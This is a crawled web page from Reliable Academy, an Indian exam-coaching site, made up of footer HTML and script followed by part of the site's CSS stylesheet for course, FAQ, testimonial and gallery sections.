<div class="bottomdiv hide  d-none d-sm-block d-lg-block d-md-block" id="footer" style="display: none !important;">

	<footer class="footer" style="background: #f80300 !important;padding: 0px!important;clear: both;position: fixed;bottom:0;left:0;z-index:10;" >

		<div class="row " id="copyright">

			<div class="col-md-12 text-center">

				<p style="font-size:14px;color:white;padding: 10px 0 0;">© 2021 <span style="font-size:14px;color:white;font-weight:600;">Reliable Academy Pvt. Ltd. All rights reserved.</span> | Live Visitors : <span style="font-size:14px;color:white;font-weight:600;" id="live_visitors">102</span> | Total Visitors : <span style="font-size:14px;color:white;font-weight:600;" id="total_visitors"></span></p>

			</div>

			<div class="clearfix"></div>

		</div>		

	</footer>

</div>

   

<script src="https://reliableacademy.com/assets/new_website/js/courses.js?1768559653"></script>

<script src="https://reliableacademy.com/assets/new_website/js/extra.js?1768559653"></script>

<script src="https://reliableacademy.com/assets/new_website/js/main.js?1768559653"></script>

<script src="https://reliableacademy.com/assets/new_website/js/Chart.js?1768559653"></script>

<script src="https://reliableacademy.com/assets/new_website/js/multiselect_dropdown.js?1768559653"></script>

<!-- <script src="https://reliableacademy.com/assets/new_website/js/jquery.timeago.js?1768559653"></script>  -->

<script src="https://reliableacademy.com/assets/new_website/js/common.js?1768559653"></script>



<script>

// window.onload = function () {

setTimeout(function(){

 document.getElementById('footer').classList.remove('hide');

 },200);

// }



var student_id =  $("#relsid").val();

$( "#followerDetails2" ).on( "click", function() {

    if(student_id !=null){

        window.location = "https://reliableacademy.com/followers/"+student_id;

    }else{

         window.location = "https://reliableacademy.com/login?rurl="+window.location.href;

    }

});



// window.onload = function () {

// 	setInterval(function () {

// 		let x = Math.floor((Math.random() * 100) + 100);

// 		document.getElementById("live_visitors").innerHTML = x;

// 	}, 5000);



// 	$.getJSON("https://api.ipify.org?format=json", function(data) {

//         var ip_address = data.ip;



//         $.ajax({

//             url:"https://reliableacademy.com/welcome/total_visitors",

//             method:"POST",

//             data:{ip_address:ip_address},

//             cache: false,

//             success:function(data) {

//                 if(data == '') {

//                     $('#total_visitors').html("1248971");

//                 } else {

//                     $('#total_visitors').html(parseInt(1248971)+parseInt(data));

//                 }

//             }

//         });

//     });

// }

</script>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reliableacademy.com/assets/css/newcustom.css?1768559653
body_size: 244709
content:
body{padding: 0!important;}



.renquiry{position: fixed;top: 40%;right: -52px;z-index: 99;}

.renquiry1{display: none;}

.renquiry2{right: -40px !important;}

.renquiry p{background: #fd1719;color: #ffffff;padding: 5px 10px;border-radius: 5px 5px 0 0;transform: rotate(-90deg);cursor: pointer;font-size: 16px;}

#myEnquiry.modal{z-index: 99999;}

#myEnquiry .modal-content{border-radius: 10px;}

#myEnquiry .modal-body label span{color: #ff0000;font-weight: 600;}

#myEnquiry .modal-body input{outline: none;}

#myEnquiry .modal-body input:focus{box-shadow: none;}

#myEnquiry.modal p.error{color: #ff0000;display: none;margin: 0;}

#myEnquiry .modal-header{padding: 0;margin-bottom: 0;background: #fd1719;color: #ffffff;border-radius: 10px 10px 0 0;}

#myEnquiry .modal-header .close{opacity: 1;position: absolute;top: 0px;right: 0px;padding: 2px;background: #ffffff;color: #ff0000;width: 30px;height: 30px;border-radius: 50px;}

#myEnquiry .modal-title{text-align: center;display: block;width: 100%;color: #ffffff;padding: 10px;}

#myEnquiry .footer1{justify-content: center;text-align: center;}

#myEnquiry .footer1 p{display: block;width: 100%;text-align: center;}

#myEnquiry #rthankyou{text-align: center;display: none;}

#myEnquiry #rthankyou h4{color: #008800;}

#myEnquiry #rfail{text-align: center;display: none;}

#myEnquiry #rfail h4{color: #ff0000;}

#myEnquiry #pageloader{display: none;}



h4.fm{line-height: normal !important;}



.p1{padding: 0 5px;}



.location-info a{font-size: 24px;font-weight: 600;margin: 0 10px 0 0;color: #ff0000;}

.location-info a img{vertical-align: baseline;width: 14px;}



.seeall a{background: #093184; margin-right: 10px; border: none;box-shadow: none !important;outline: none !important;}

.seeall a:hover{background: #ff0000 !important;box-shadow: none;outline: none;}

.seeall a:active{background: #ff0000;box-shadow: none;outline: none;}

.seeall a:focus{box-shadow: none;outline: none;}



.admissions{position: fixed;bottom: 20px;left: 55px;z-index: 9;background: #ffffff;box-shadow: 0 0 10px 1px rgba(0,0,0,0.2);border-radius: 6px;padding: 8px 12px;width: 260px;}

.admissions img{width: 40px;float: left;}

.admissions p{margin: 0 10px;padding: 0;text-align: center;}

.admissions h4{line-height: normal !important;}

.admissions h4 a{margin: 0 10px;padding: 0;font-size: 20px;font-weight: 600;text-align: center;color: #093184;display: block;}

.admissions h4 a:hover{color: #ff0000;}



.admissions1{display: none;background: #ffffff;box-shadow: 0 0 10px 1px rgba(0,0,0,0.2);border-radius: 6px;padding: 8px 12px;margin: 0 0 15px;}

.admissions1 img{width: 50px;float: left;}

.admissions1 p{margin: 0 10px !important;padding: 0 !important;text-align: center;font-size: 18px !important;}

.admissions1 h4 a{margin: 0 10px;padding: 0;font-size: 24px !important;font-weight: 600;text-align: center;color: #ff0000;display: block;}



.soiconsmob{text-align: left;margin-left: 18px;}

.soiconsmob ul li{display: inline-block;margin: 2px;text-align: left;}

.soiconsmob ul{margin: 0;padding: 0;text-align: left;}

.soiconsmob p{margin: 10px 0;text-align: left;font-size: 14px;font-weight: 600;color: #093184;}

.soiconsmob img.psimg{width: 120px;}

nav.bcitem{display: block;width: 100%;}



.sidepanel a{font-size: 13px !important;}


/*#testimonialsm,#whyreliablem,#publicationsm{display: none;}

#testimonialsm.slick-initialized,#whyreliablem.slick-initialized,#publicationsm.slick-initialized{display:block;}*/

.ytube-video-item {position: relative;width: 100%;height: 205px;background-color: #fff; box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%); border-radius: 12px;
    margin: 10px auto;object-fit: cover; overflow: hidden;}
    
.ytube-video-item iframe {width: 100%;height: 200px;border: none;}

.next-level-container-desk {display: flex;gap: 8px;width: 100%;padding: 14px;
    box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);border-radius: 12px;margin-left: -2rem;margin-right: auto;background-color: #fff;margin-bottom: 14px;}
    
h2.next-level-main-title { color: #ff0000;font-weight: 700;text-align: center;font-size: 32px;margin-bottom: 0.3rem;text-shadow: 0px 0px 0px rgba(0, 0, 0, 0.3);}

h4.next-level-inner-title {color: #093184;text-align: center;font-size: 20px;line-height: 28px !important;padding: 14px;font-weight: 500;margin-bottom: 0.1rem;}

.register-here-btn-desk {display: inline-block; margin: 16px 16px; background-color:#1967d2;border-radius: 40px;padding: 14px 26px 14px 26px;outline: none;
  border: none;width: 32%; margin-left: auto;margin-right: auto; cursor: pointer !important;}
  
  .register-here-btn-desk a{color:#fff; cursor: pointer !important;}

/*=================== Photo Gallery CSS Start==============================*/

.carousel-gallery { position: relative;  max-width: 1090px; margin: auto; overflow: hidden; }

.carousel-container-gallery { display: flex;}

.carousel-images-gallery { display: flex;gap: 18px;transition: transform 0.5s ease;}

.card-gallery { width: 351px; height: 218px;  margin: 5px;  box-sizing: border-box;border-radius: 12px;box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);/* box-shadow: 0px 0px 5px 5px rgb(0 255 0 / 90%); */
}

.card-gallery img {width: 100%;height: 100%;border-radius: 5px;object-fit: cover; }

.arrow-gallery { position: absolute; top: 50%;transform: translateY(-50%);background-color: rgba(255, 255, 255, 0.8);border: none; padding: 0px 16px;
color: #093184;font-weight:800;font-size: 24px;cursor: pointer;z-index: 10;border-radius: 50%;}

.left-arrow-gallery {left: 10px;}

.right-arrow-gallery {right: 10px;}

/*===================== Photo Gallery CSS End===============================*/

/*======= Careers CSS Start======*/
.careers-banner-img{width:100%; text-align:center;height:100%;background-color:#fff;}
.careers-banner-img img{width:100%;height:100%;}

.careez-fold{width:100%;}

.job-open-title{color:#093184;}

.career-boxes{display:flex; flex-wrap:wrap;justify-content: center;}

.careez-fold .career-boxes-con{flex:0 0 45%; box-shadow: rgb(0 0 0 / 24%) 0px 3px 8px; border-radius:12px; padding:3rem 2rem; margin: 20px;}

.accordion-container {margin-bottom: 10px;}

.accordion-btn {background-color: #093184;border-radius: 8px; color: #fff;padding: 15px;width: 100%;text-align: left;border: none;cursor: pointer;
  font-size: 16px;transition: 0.8s;display: flex;justify-content: space-between;align-items: center;}
  
.accordion-container .accordion-btn::after{content: ">";width: 18px;height: 18px;color: #fff;font-weight: 800;text-align: center;transition: all 0.35s;
 }
 .me-img-inner img{padding-right: 10px;}
 
.accordion-content {padding: 15px;display: none;background-color: white;border: 1px solid #ddd;}

.accordion-content.show {display: block;}

.career-view-button:hover{ animation:slidebg 5s linear infinite; background-position: left bottom; background-color: #ff0000;}

.career-view-button{transition: all .5s ease-out; display: flex; margin: 16px 16px;background-color: #ff0000;
    border-radius: 4px 4px 4px 4px;padding: 14px 26px 14px 26px; outline: none;border: none;margin-left: auto;margin-right: auto;
    cursor: pointer !important;color:white !important;}
 .hash-tag-box{padding: 4px 6px;color: #344767;background-color: #b4d3f866;
    border-radius: 3px;font-size: 12px;}
.careerz-items-list li{display:flex; align-items:center;list-style-type:none;}
    ul.careerz-items-list {display: flex;padding-left: 3px;}
.me-img-inner{margin-right: 1rem !important;}
    
.careerz-boxes-fit h3{font-weight:800; font-size: 28px !important;}
 
/*====== Careers CSS End======*/

/*===================== UPSC Offer New file CSS Added Start======================*/

.awarded-global-fold-column {width: 238px; margin: 10px;background-color: #fff;padding: 20px;border-radius: 8px;box-shadow: 6px 4px 8px 2px #ffcaca, 4px 6px 10px 9px #ffcaca;text-align: center;}

.awarded-global-fold-columns { margin: 10px;background-color: #fff;padding: 20px;border-radius: 8px;text-align: center;}

.awarded-global-fold-column img {width: 100%;max-width: 80px;height: auto;margin-bottom: 15px;border-radius: 8px;}

.awarded-global-fold-column .awarded-inner-head {font-size: 20px;color: #ff0000;font-weight: 600;margin-bottom: 10px;}

.awarded-global-fold-column .awarded-inner-para {font-size: 16px;font-weight: 600; color: #000000; font-family: "Roboto", Sans-serif;}

.counsellor-connect-section {text-align: center;margin-top: 28px;}

.counsellor-connect-button {display:inline-block; padding: 1.1rem 1.2rem; width: 32%; font-size: 20px; font-weight:600; color: #fff;background-color: #ff0000;border: none;border-radius: 8px;cursor: pointer;
    transition: background-color 0.3s ease;}

.counsellor-connect-button:hover {background-color: #ff0000;}

.features-section-fold {max-width: 1200px;margin: 0 auto;text-align: center; border-radius: 9px; box-shadow: 6px 4px 8px 2px #ffcaca, 4px 6px 10px 9px #ffcaca;}

.section-title-head {font-size: 36px;margin-bottom: 0px;color: #000000; font-weight:900;}

.features-container-fold {display: grid;grid-template-columns: repeat(3, 1fr);gap: 20px;padding: 2.6rem 20px;}

.feature-box-content {background-color: dodgerblue;padding: 20px;border-radius: 8px;box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);text-align: center;transition: transform 0.3s ease, box-shadow 0.3s ease;}

.feature-box-content img {width: 75px;height: 75px;margin-bottom: 15px;border-radius: 8px;}

.feature-box-content .features-head-title{font-size: 18px;color: #fff;margin-bottom: 10px; font-weight:900;}

.feature-box-content .features-inner-para {font-size: 14px;color: #fff;}

.feature-box-content:hover {transform: translateY(-10px);box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);}

.letus-connect-section { display: flex;justify-content: space-between;align-items: center;max-width: 1200px;margin: 2.5rem auto;padding: 20px;
    background-color:#ff0000; border-radius: 14px;box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);}

.letus-connect-title {font-size: 36px;color: #fff; font-weight:900;}

.letus-connect-button {padding: 15px 30px;font-size: 18px;color: #fff;background-color: #093184;text-decoration: none;border-radius: 8px;text-align: center;
    transition: background-color 0.3s ease;}

.letus-connect-button:hover {background-color: red; color:#fff; text-decoration:none;}

.ytube-upsc-videos-section { max-width: 1200px;margin: 0 auto;text-align: center;}

.ytube-upsc-section-title {font-size: 36px;margin-bottom: 8px;color: #000000; font-weight:900;}

.ytube-upsc-videos-container {display: flex; gap: 8px;flex-wrap: wrap;}

.ytube-upsc-video-box {background-color: #fff;border-radius: 8px; margin: 20px; padding: 8px; box-shadow: 6px 4px 8px 2px #ffcaca, 4px 6px 10px 9px #ffcaca;width: 100%;
    max-width: 314px; text-align: center;}

.ytube-upsc-video-title {font-size: 18px; color: #000000 !important; font-weight:600; margin-bottom: 15px;}

.want-to-visit-us-container{background-image: linear-gradient(to top, #ff0909 0%, #eb0808 100%); width: 100%; height:230px;}

.want-to-visit-us-container .want-to-visit-title-head{color: #ffffff;font-size: 42px;font-weight: 600;line-height: 58px;letter-spacing: -0.88px;text-shadow: 0px 0px 0px rgba(0, 0, 0, 0.3);}

.want-to-visit-us-container .want-to-visit-desc{text-align: center;color: #ffffff;font-size: 20px;font-weight: 400;line-height: 30px;letter-spacing: 0.8px;}

.want-to-visit-us-container .want-visit-connect-button{ font-size:22px;background-color: #093184; color:#fff; border-radius: 14px; margin: 0.8rem auto; width: 25%; text-decoration: none; display: flex; justify-content: center; padding: 12px 14px 14px 12px;}

.our-center-location-container {width: 95%; background-color:#ffffff;}

 .our-centers-title {font-size: 36px; color: #000000; font-weight: 900; margin-bottom: 12px; text-align: center;}
 
 .our-centers-locations-contain {display: flex;flex-wrap: wrap;}
 
 .our-centers-locations {width: 24%;height: 280px; background-color: #fff;color: white;border-radius: 15px;overflow: hidden;align-items: center; padding: 5px;}
 
 .our-centers-locations iframe { width: 100%;height: 100%; border: none; margin-top:1rem;}
 
 .best-upsc-coach-container{max-width: 100%;width: 100%;height: 520px; margin: 0 auto;padding: 20px;background-color: #ff0000;}
 
 .headingtext{color: #786769; margin: 10%;font-size: 22px;text-align: center;}

.row-upsc::after{content: "";display: table;clear: both;}

.upsc-heading-title{font-family: var(--main-font-family);font-size: 36px; font-weight: 700; padding-left: 22px;color: #ffffff;}

 .trophy-icons{ flex: 1;display: flex;align-items: center;padding: 10px;z-index: 1;}
 
.trophy-icons .trophy-image{display: inline-block;max-width: 80px;max-height: 80px;}

.upsc-inner-content{display: block;height: auto;width: 100%;}

p.upsc-inner-content-para{font-family: var(--main-font-family);padding: 22px 22px;font-size: 22px; font-weight: 500;color: #ffffff;}

.best-upsc-inner-content{display: flex;background: #ffffff;padding: 18px;border-radius: 16px;}

p.best-upsc-inner-para{font-family: var(--main-font-family);font-size: 20px;font-weight: 400;}

.column-best-upsc{float: left;width: 50%;padding: 10px;height: 300px;}

.form-container{width: 80%;height: 442px; background: #ffffff;border-radius: 5px;padding: 20px;margin-left: 80px;}

label{padding: 3px 0px 0px 0px; display: inline-block;}

input[type=text],input[type=number]{width: 100%;padding: 10px;border: 1px solid #ccc;border-radius: 4px;resize: vertical;outline: none;} 

input[type=tel]{width: 100%; padding: 10px; border: 1px solid #ccc;border-radius: 4px;resize: vertical;outline: none;}
.register-btn{font-family: var(--main-font-family);background-color: #ff0000;color: white;padding: 12px 12px;font-size: 18px;
    border: none;border-radius: 10px;cursor: pointer;text-align: center;outline: none;float: left; margin: 14px auto;}
input[type=register]:hover {background-color: #ff0000;}

  .column-25{ width: 25%;margin-top: 6px;}
  
  .column-75 { width: 95%;margin-top: 6px;}
  
.form-row:after {content: "";display: table;clear: both;}

.accordion-container-lpage{max-width: 90%;width: 90%;height: auto;font-family: var(--main-font-family);margin: 0 auto;padding: 6px; background-color: #ffffff;border-radius: 10px;}

.accordion-lpage {width: 100%;max-width: 1070px;margin: 0px auto;}
.faq-head-title-lpage{font-family: var(--main-font-family);font-size: 32px !important; font-weight: 600;text-align: center;color: #000000 !important;}

.accordion-btn-lpage {background-color: #1967d2;color: white;border: none;cursor: pointer;margin-bottom: 6px;padding: 15px;width: 100%;
    text-align: left; font-size: 18px;border-bottom: 1px solid #ddd;box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);transition: background-color 0.3s ease;}

.accordion-btn-lpage:hover { background-color: #ff0000;color:#ffffff;}

.accordion-btn-lpage:after {content: '\002B';  font-size: 20px;color: white;float: right; transition: transform 0.3s ease;}

.accordion-btn-lpage.active:after {content: "\2212"; transform: rotate(180deg);}

.accordion-content-lpage {padding: 15px;display: none; overflow: hidden;background-color: #f1f1f1; box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);}

.feature-container-lpage{ display:grid; grid-template-columns: 1fr 1fr; gap:20px; max-width: 1200px; width: 100%; padding: 20px; }

 .feature-boxes-lpage{ display:flex; border:1px solid #ddd; padding:20px; background-color:#fff; box-shadow: 6px 4px 8px 2px #ffcaca, 4px 6px 10px 9px #ffcaca; border-radius:8px;}
 
 .feature-images-lpage img{ width: 28px; height: 28px; margin-right: 20px;}
 
 .feature-main-container .feature-title-heading{font-size:36px; color:#000000; font-weight:900; text-align:center;}
 
 .feature-content-lpage h3{font-size: 20px; color: #333; margin-bottom: 10px;}
 
  .feature-content-lpage p{font-size: 14px; color: #666;}
  
  .google-review-lpage{display:grid; grid-template-columns: 1fr 1fr;gap: 20px;max-width: 1200px;width: 100%; padding: 20px;}
  
  .google-review-images-lpage{max-width:100%; width:100%; box-shadow: 6px 4px 8px 2px #ffcaca, 4px 6px 10px 9px #ffcaca;}
  
  .google-review-images-lpage img{max-width:100%; width:100%;}
   
  .google-review-title .google-review-heading{font-size: 36px;font-weight:900;text-align:center;margin: 14px;color:#000000;}
  
   .our-certificate-boxes-lpage{display:flex; gap:30px;margin: 5px 3.5rem; padding:1rem 1rem;}
  
  .our-certificate-inner-lpage{ width:200px; height:220px; margin:10px; background-color:#fff; padding:20px; border-radius:8px; 
  box-shadow: 6px 4px 8px 2px #ffcaca, 4px 6px 10px 9px #ffcaca; text-align:center;}
  
 .our-certi-main-box .our-certificate-title-head{font-size: 36px;margin-bottom: 8px;color: #000000;font-weight: 900;}
 
 .our-certificate-inner-lpage .certificate-title{font-size: 18px;margin-top: 5px; margin-bottom: 0px;color: #000;font-weight: 600;}
  
  .our-certificate-inner-lpage .our-certificate-img{width:100%; max-width:145px; height: auto;margin-bottom: 0px;border-radius: 8px;}
  
  .next-level-container {display: flex;gap: 8px;width: 100%;padding: 14px;box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);border-radius: 12px;
    margin-left: auto;margin-right: auto;background-color: #fff;margin-bottom: 14px;}
    
    h2.next-level-main-title {color: #ff0000;font-weight: 700;text-align: center;font-size: 32px;margin-bottom: 0.3rem;text-shadow: 0px 0px 0px rgba(0, 0, 0, 0.3);}

   h4.next-level-inner-title {color: #093184;text-align: center;font-size: 20px;line-height: 28px !important;padding: 14px;font-weight: 500;margin-bottom: 0.1rem;}

  .register-here-bttn {display: inline-block;margin: 16px 16px;background-color: #1967d2;border-radius: 4px 4px 4px 4px;padding: 14px 26px 14px 26px;
    outline: none;border: none;width: 20%;margin-left: auto;margin-right: auto; border-radius: 40px; cursor: pointer !important;}

  .register-here-bttn a {color: #fff; cursor: pointer !important;}

/*============ UPSC Offer file CSS Added Ended =============*/

/*========== Courses View 8 Grid courses Added Start =========*/

      /*  .grid-container {*/

      /*      display: grid; grid-template-columns: repeat(4, 1fr);  grid-gap: 3.3rem; padding: 20px;*/

      /*      margin: 0 auto; width: 100%;max-width: 100%;*/

      /*  }*/

      /*  .grid-item {*/

      /*      text-align: center;*/

      /*  }*/

      /*  .circle-box {*/

      /*      width: 200px; height: 100%; box-shadow: 0 4px 8px 0 #ffcaca, 0 6px 10px 0 #ffcaca; border-radius: 7px;*/

      /*      overflow: hidden;margin: 0 auto; transition: transform 0.3s ease;*/

      /*  }*/

      /*  .circle-box img {*/

      /*      width: 75%; height: 100%; object-fit: cover; border: 7px solid #fff;*/

      /*  }*/

      /*  .courses-category-title {*/

      /*     margin-top: 3px; margin-bottom: 14px;color: #000000;font-weight: 600; font-size: 16px;*/

      /*}*/

        

      /*  .grid-item a {*/

      /*      display: block; text-decoration: none; color: inherit;*/

      /*  }*/



/*================== Courses view 8 Grid courses Added End ==============*/

/*===================== FAQ CSS Start ======================================*/

.faq-container {

    background-color: #fff;

    padding: 20px;

    border-radius: 10px;

    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);

}

h2 {

    text-align: center;

    margin-bottom: 30px;

    color: #333;

}



.faq-item {

    /*margin-bottom: 15px;*/

    /*border-bottom: 1px solid #e0e0e0;*/

    margin: 12px 0 10px 0;

    padding: 0;

    border-radius: 0;

}



.faq-question {

    display: flex;

    justify-content: space-between;

    cursor: pointer;

    margin: 0;

    padding: 10px;

    font-size: 16px;

    color: #093184;

    position: relative;

    cursor: pointer;

    border: solid 1px #093184;

}



.faq-question:hover {

    background-color: #f0f0f0;

}

.faq-question.active{

        background: #ff0000;

}



.toggle-icon {

    font-size: 20px;

    color: #093184;

}



.faq-answer {

    display: none;

    padding: 15px;

    border: solid 1px #e0e0e0;

    overflow: auto;

    background: #ffffff;

    color: #555;

}



.faq-answer p {

    color:#000000;

    margin: 0;

}

/*===================== FAQ CSS End==========================================*/



/*===================== Testimonial CSS Start =============================*/





.testimonial-slider {

    position: relative;

     max-width: 1090px;

    margin: auto;

    overflow: hidden;

    

}



.slider-container {

     display: flex;

    flex-direction: column;

    gap: 18px;

    transition: transform 0.5s ease;

}



.testimonial-card {

   width: 351px;

    height: auto; 

    margin: 5px; 

    box-sizing: border-box;

    border-radius: 12px;

    box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);

}



.testimonial-card img {

   width: 100%;

    height: 100%;

    border-radius: 5px;

    object-fit: cover; 

}



.testimonial-card h3 {

    margin: 10px 0 5px;

}



.testimonial-card h4 {

    margin: 5px 0 15px;

    color: gray;

}



.arrow {

     position: absolute;

    top: 50%;

    transform: translateY(-80%);

    background-color: rgba(255, 255, 255, 0.8);

    border: none;

    padding: 0px 16px;

    color: #093184;

    font-weight:800;

    font-size: 24px;

    cursor: pointer;

    z-index: 10;

    border-radius: 50%;

}



.left {

    left: 10px;

}



.right {

    right: 10px;

}

.pdesc p {

    padding: 0 0 5px;

    margin: 0 0 10px;

    color: #093184;

    border-bottom: solid 1px #e5e5e5;

    font-size: 14px;

    font-weight: 600;

}

  .testthought{

    font-size: 14px;

    text-align: justify;

    padding: 10px 20px;

    height: 200px;

    overflow-y: scroll;

  }

  



/*===================== Testimonial CSS End =============================*/



/*===================== Video Gallery CSS Start ==========================*/

.video-gallery-carousel-container {

    width: 100%; margin: 6px auto; overflow: hidden;

}



.video-gallery-carousel {

    display: flex; flex-direction: column; gap: 20px; transition: transform 0.5s ease-in-out;

}



.video-gallery-card {

    position: relative; width: 351px; height: 218px; background-color: #fff;box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);

    border-radius: 12px;margin: 10px auto;object-fit:cover;overflow: hidden;

}



.video-gallery-card img { width: 100%; height: 100%; object-fit: cover; cursor: pointer;transition: opacity 0.3s ease;

}



.video-gallery-card img:hover {

    opacity: 0.7;}



/* Modal Styles */

.video-gallery-modal {

    display: none;  position: fixed;  top: 0; left: 0; width: 100%; height: 100%;

    background-color: rgba(0, 0, 0, 0.7); justify-content: center; align-items: center;

}



.video-gallery-modal-content {

    position: relative;  width: 95%; max-width: 800px; background-color: #fff; padding: 2px; border-radius: 8px;

    text-align: center;

}



#video-frame {

    width: 100%; height: 450px;

}



.video-gallery-close-btn {

    position: absolute;  top: 10px; right: 10px; font-size: 30px; color: #fff; background: rgba(0, 0, 0, 0.5); border: none; cursor: pointer;

}



.video-gallery-close-btn:hover {

    background: rgba(0, 0, 0, 0.7);

}



/*===================== Video Gallery CSS End ==============================*/


/* ============== New Footer CSS =============== */


.footernew{background: #ffffff;padding: 20px;margin-left: -60px;}

.bgparallax{background-image: url('https://tibet.net/wp-content/uploads/2020/02/Civil-Services-Examination-1024x554.jpg');background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-position: 100% 10%;position: relative;padding: 20px;}

.bgparallax::before{content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.6);}

.footernew .fbox h4{color: #ff0000;font-size: 18px;font-weight: 600;letter-spacing: 1px;line-height: normal !important;}

.footernew .fbox span.hline{background: #ff0000;width: 40px;height: 2px;display: block;margin-top: 10px;border-radius: 50px;}

.footernew .fbox ul{margin: 20px 0;padding: 0;list-style: none;}

.footernew .fbox ul li a{color: #000000;font-size: 12px;display: block;margin: 5px 0;}

.footernew .fbox ul li a:hover{font-weight: 600;}

.footernew .fbox ul li a i{color: #ff0000;}

.footernew .fbox p{margin: 0;padding: 0;font-size: 18px;color: #093184;}

.footernew .fbox p a{color: #ff0000;font-size: 18px;font-weight: 600;margin-right: 5px;}

.footernew .fbox p a i{color: #093184;font-size: 18px;}



.footernew .resources a img{width: 100%;}

.footernew .resources h4{color: #ff0000;font-size: 18px;font-weight: 600;letter-spacing: 1px;line-height: normal !important;}

.footernew .resources span.hline{background: #ff0000;width: 40px;height: 2px;display: block;margin: 10px 0;border-radius: 50px;}



.copyright{background: #ff0000;padding: 10px;margin-left: -60px;}

.copyright p{margin: 0;padding: 0;color: #ffffff;font-size: 14px;}

.copyright p a{margin: 0;padding: 0 10px;color: #ffffff !important;font-size: 14px;border-right: solid 1px #ffffff;}

.copyright p a:last-child{border: none;}



.copyright1{display: none;background: #ff0000;padding: 15px 15px 10px;margin-left: 0;margin-bottom: 15px;text-align: center !important;}

.copyright1 p{margin: 0 0 10px 0;padding: 0;color: #ffffff;font-size: 12px;}

.copyright1 p a{margin: 0;padding: 0 10px;color: #ffffff;font-size: 12px;border-right: solid 1px #ffffff;}

.copyright1 p a:last-child{border: none;}



.footermenus a span{color: #000000;}

.footermenus h4.fm{border-bottom: solid 2px transparent;}

.footermenus h4.fm a{font-size: 11px;}

.footermenus h4.fm.active{border-bottom: solid 2px #ff0000;}

.resources-grid-container{display: grid;grid-template-columns: repeat(4, 1fr); gap: 32px;margin: 4px auto; padding: 20px;justify-items: center;}
.grid-item-resources{width: 100%;max-width: 300px; height: auto;background-color: #f4f4f4;border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);}
.grid-item-resources img{width: 100% !important;height: auto;border-radius: 8px;}

.wrmbox,.tstbox,.opbox,.ftbox{display: none;}





/* ============= Testimonials CSS ============= */



.testimonials,.testimonials1{text-align: center;height: 350px;margin-top: 5px;}

.whyreliable{text-align: center;min-height: 200px;margin-top: 5px;}

.publications{text-align: center;min-height: 200px;margin-top: 5px;}

.testimonials .profile-image,.testimonials1 .profile-image{width: 150px;height: 150px;border-radius: 50%;display: block;margin: 0 auto;padding: 5px;box-shadow: 0 3px 5px rgb(0 0 0 / 20%);}

.whyreliable .profile-image{width: 150px;height: 150px;border-radius: 50%;display: block;margin: 0 auto;padding: 5px;box-shadow: 0 3px 5px rgb(0 0 0 / 20%);}

.publications .profile-image{width: 100%;height: auto;border-radius: 10px;display: block;margin: 0 auto;padding: 0;box-shadow: none;}

.publications .card2{padding: 0 !important;position: relative;}

.publications .imgbox{height: 200px;overflow: hidden;border-radius: 15px;}

.testimonials p.tname,.testimonials1 p.tname{font-weight: 600;text-transform: capitalize !important;font-size: 16px;padding: 0;margin: 0;}

.whyreliable p.tname{font-weight: 600;text-transform: capitalize !important;font-size: 16px;padding: 0;margin: 0;line-height: 32px;}

.publications p.tname{font-weight: 600;text-transform: capitalize !important;font-size: 15px;padding: 0;margin: 0;line-height: 32px;}

.testimonials p.tdesi,.testimonials1 p.tdesi,.whyreliable p.tdesi,.publications p.tdesi{font-weight: 600;text-transform: capitalize !important;font-size: 14px;padding: 0;margin: 0;color: #ff0000;}

.testimonials .description,.testimonials1 .description,.whyreliable .description,.publications .description{font-weight: 500;font-size: 14px;padding: 10px 20px;margin: 0;position: relative;}

.testimonials .description span.pdesc,.testimonials1 .description span.pdesc{display: block;height: 60px;overflow: hidden;}

.testimonials p,.testimonials1 p,.whyreliable p,.publications p{padding: 0;margin: 0;}

.testimonials .description i,.testimonials1 .description i,.whyreliable .description i,.publications .description i{color: #ff0000;}





.bcitem{margin-top: 95px !important;}

.bcitem5{margin-top: 55px !important;}

.bcitem .breadcrumb{margin: 0 !important;padding: 10px 15px !important;font-size: 14px;}

.bcitem .breadcrumb li a{color: #ff0000;}



.bcitem2{margin-top: 95px !important;}



/* ============= Offline Courses CSS ============= */

.offcourse .bcitem1{margin-top: 50px;}

.offcourse .bcitem .breadcrumb{margin-bottom: 0 !important;}

.offcourse .coverbox img{width: 100%;border-radius: 15px;}

.offcourse .coverbox h3{font-size: 18px;font-weight: 600;color: #000000;padding: 10px 0;text-align: center;background: #ffdfdc;}

.offcourse .coverbox h4{font-size: 18px;color: #ff0000;margin: 10px 0;border-bottom: solid 2px #e5e5e5;padding-bottom: 10px;}

.offcourse .coverbox .btnView{float: right;border: none;background: #093184;color: #ffffff;padding: 5px 10px;border-radius: 5px;font-size: 14px;}

.offcourse .coverbox .btnView:hover{background: #ff0000;color: #ffffff;}

.offcourse .coverbox .btnView:focus{outline: none;}

.offcourse .coverbox .tabsdesc{padding: 0;}

.offcourse .coverbox .tabsdesc p{font-size: 14px;text-align: justify;}

.offcourse .floating .tab-wrap .nav-tabs{background: none !important;}

.offcourse .floating .tab-wrap .nav-tabs .nav-item{width: 25%;}



.offcourse .courseintro{box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);margin-top: 20px;border-radius: 5px;}

.offcourse .courseintro .cibox{background-image: linear-gradient(to bottom,#ea0605,#5f0507);padding: 80px 0;text-align: center;border-radius: 5px 0 0 5px;height: 100%;}

.offcourse .courseintro .cibox.ssc{background-image: linear-gradient(to bottom,#f80073,#6a0064) !important;}

.offcourse .courseintro .cibox.mpsc{background-image: linear-gradient(to bottom,#ffcc00,#ff6600) !important;}

.offcourse .courseintro .cibox.bank{background-image: linear-gradient(to bottom,#0950ac,#002c65) !important}

.offcourse .courseintro .cibox.defence{background-image: linear-gradient(to bottom,#eea349,#ff6700) !important}

